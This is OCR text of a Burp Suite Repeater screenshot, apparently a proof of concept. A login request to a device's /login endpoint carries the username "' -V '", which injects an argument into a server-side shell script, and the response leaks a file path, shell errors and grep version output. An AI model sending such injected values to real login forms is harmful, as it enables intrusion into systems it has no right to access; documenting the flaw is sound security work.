 Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: https://10.1.20.2:8443 ?
Request
Raw Params Headers Hex
POST /login HTTP/1.1
Host: 10.1.20.2:8443
Connection: close
Content-Length: 37
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://10.1.20.2:8443
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/78.0.3904.87
Safari/537.36
DNT: 1
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Referer: https://10.1.20.2:8443/module/login/login.html
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Cookie: lang=cn;
op=login&username=' -V '
? < + > Type a search term 0 matches
Response
Raw Headers Hex
HTTP/1.1 200
Content-Type: text/json;charset=utf-8
Date: Fri, 08 Nov 2019 04:21:43 GMT
Connection: close
Content-Length: 377
{"err":"/opt/tsce4/tomcat8/webapps/tsce4/WEB-INF/classes/script/userAuth.sh: line 15: [: too many arguments\n
File \"<string>\", line 1\n from crypt import crypt;print crypt('','$1$grep (GNU grep) 2.20\n
^\nSyntaxError: EOL while scanning string literal\n","exitcode":2,"out":"incorrect
password\nerror:2\n"}
? < + > 123 0 matches
Done
510 bytes | 216 millis
7ools